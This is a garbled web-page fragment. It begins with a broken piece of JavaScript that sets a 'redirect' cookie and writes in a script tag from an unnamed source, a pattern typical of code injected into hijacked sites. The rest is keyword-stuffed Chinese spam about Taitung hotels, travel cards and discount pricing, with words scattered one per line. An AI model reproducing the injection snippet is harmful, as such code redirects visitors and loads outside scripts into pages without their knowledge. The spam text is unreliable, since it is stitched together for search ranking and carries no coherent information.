
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2017-10-07
台東住宿國旅卡
佈
類
日
期:
酒店采用折扣的方式對長期交
易對手進行激勵
在現實的
台東cp值高飯店
市場中，許多酒店采用折扣
的方式對長期交易對手進行激勵，即根據交易住宿鐵
人選手合作期限長短及入住量的大小定出不同的折扣
價格，cp值酒店應具備吸引這類市場的能力，包括台
東接駁服務人員的服務能力，住宿國旅卡設施設備，
地理位置等綜合接待能力。
< type="text/java">